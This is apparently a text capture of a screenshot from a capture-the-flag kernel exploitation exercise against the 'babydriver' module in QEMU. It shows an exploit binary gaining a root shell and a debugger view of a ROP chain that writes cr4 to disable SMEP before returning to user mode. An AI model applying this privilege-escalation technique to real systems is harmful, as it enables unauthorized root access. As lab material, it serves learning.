 Applications Places System 29 °C Thu Apr 16, 13:28
File Edit View Search Terminal Tabs Help
[    2.370208] ata2.00: ATAPI: QEMU DVD-ROM, 2.5+, max UDMA/100
[    2.374342] ata2.00: configured for MWDMA2
[    2.378832] scsi 1:0:0:0: CD-ROM            QEMU     QEMU DVD-ROM     2.5+ PQ: 05
[    2.390292] sr 1:0:0:0: [sr0] scsi3-mmc drive: 4x/4x cd/rw xa/form2 tray
[    2.394161] cdrom: Uniform CD-ROM driver Revision: 3.20
[    2.398620] sr 1:0:0:0: Attached scsi generic sg0 type 5
[    2.402491] Freeing unused kernel memory: 1464K (ffffffff81f41000 - ffffffff820a)
[    2.405167] Write protecting the kernel read-only data: 14336k
[    2.410443] Freeing unused kernel memory: 1916K (ffff880001821000 - ffff880001a0)
[    2.416795] Freeing unused kernel memory: 120K (ffff880001de2000 - ffff880001e00)
[    2.423240] babydriver: module verification failed: signature and/or required kel
Boot took 1.15 seconds
/ $ /tmp/exploit4
[*]status has been saved.
[    7.781137] device open
[    7.782730] device open
[    7.785255] alloc done
[    7.787273] device release
/ # id
uid=0(root) gid=0(root)
/ # [   10.454384] traps: exploit4[89] general protection ip:401c20 sp:7ffe480dd0e0]
[   10.470906] device release
[   10.473809] bad magic number for tty struct (5:2) in tty_release
Segmentation fault
/ $ /tmp/exploit4
[*]status has been saved.
[   31.407288] device open
[   31.409753] device open
[   31.411795] alloc done
[   31.413908] device release
Parrot Terminal
File Edit View Search Terminal Help
0xffffffff8181bf7e ret
↓
0xffffffff810d238d pop rdi
0xffffffff810d238e ret
↓
0xffffffff81004d80 mov cr4, rdi
0xffffffff81004d83 pop rbp
[ STACK ]
00:0000 rax rsp 0x7ffdcddec920 —▸ 0xffffffff810d238d ◂— pop rdi
01:0008 0x7ffdcddec928 ◂— 0x6f0
02:0010 0x7ffdcddec930 —▸ 0xffffffff81004d80 ◂— mov cr4, rdi
03:0018 0x7ffdcddec938 ◂— 0
04:0020 0x7ffdcddec940 —▸ 0x401c21 ◂— push rbp
05:0028 0x7ffdcddec948 —▸ 0xffffffff81063694 ◂— swapgs
06:0030 0x7ffdcddec950 ◂— 0
07:0038 0x7ffdcddec958 —▸ 0xffffffff8181a797 ◂— iretq
[ BACKTRACE ]
—▸ 0 ffffffff8181bfc8
1 ffffffff810d238d
2 6f0
3 ffffffff81004d80
4 0
gdb-peda$ x/20gx 0x7ffdcddec920
0x7ffdcddec920: 0xffffffff810d238d 0x00000000000006f0
0x7ffdcddec930: 0xffffffff81004d80 0x0000000000000000
0x7ffdcddec940: 0x0000000000401c21 0xffffffff81063694
0x7ffdcddec950: 0x0000000000000000 0xffffffff8181a797
0x7ffdcddec960: 0x0000000000401c0e 0x0000000000000033
0x7ffdcddec970: 0x0000000000000206 0x00007ffdcddec8e0
0x7ffdcddec980: 0x000000000000002b 0x0000000000000000
0x7ffdcddec990: 0x0000000000000000 0x0000000000000000
0x7ffdcddec9a0: 0x0000000000000000 0x0000000000000000
0x7ffdcddec9b0: 0x0000000000000000 0x0000000000000000
gdb-peda$
Menu exploit.c + (~/Desktop/... [babydriver] Untitled window Parrot Terminal System Monitor